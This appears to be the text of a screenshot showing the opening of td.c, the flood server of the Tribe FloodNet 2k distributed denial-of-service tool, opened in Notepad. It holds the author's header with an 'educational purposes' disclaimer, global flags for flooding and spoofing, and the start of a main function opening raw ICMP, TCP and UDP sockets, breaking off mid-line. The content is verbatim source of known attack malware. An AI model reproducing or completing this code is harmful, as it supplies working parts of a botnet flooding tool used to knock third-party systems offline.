 TFN2K: Screenshot
td.c - Notepad
File Edit Format Help
/*
 * Tribe FloodNet - 2k edition
 * by Mixter <mixter@newyorkoffice.com>
 *
 * td.c - tribe flood server
 *
 * This program is distributed for educational purposes and without any
 * explicit or implicit warranty; in no event shall the author or
 * contributors be liable for any direct, indirect or incidental damages
 * arising in any way out of the use of this software.
 *
 */
#include "tribe.h"
extern int fw00ding, nospoof, port4syn, psize;
extern unsigned long myip;
extern void security_through_obscurity (int);
void tribe_cmd (char, char *, char **);
int
main (int argc, char **argv)
{
  char buf[BS], clear[BS];
  struct ip *iph = (struct ip *) buf;
  struct tribe *tribeh = (struct tribe *) clear;
  int isock, tsock, usock, i;
  char *p = NULL, *data = (clear + sizeof (struct tribe));
  fd_set rfds;
  isock = socket (AF_INET, SOCK_RAW, ICMP);
  tsock = socket (AF_INET, SOCK_RAW, TCP);
  usock = socket (AF_INET, SOCK_RAW, UDP);
  if (geteuid ())